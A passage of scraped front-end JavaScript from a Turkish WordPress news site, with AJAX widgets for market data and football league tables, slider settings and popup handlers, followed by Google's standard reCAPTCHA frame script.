'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="3c3ed15d14dde4d3b425f314-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6BwU_S9IejduyGXahuLrEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769425968169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>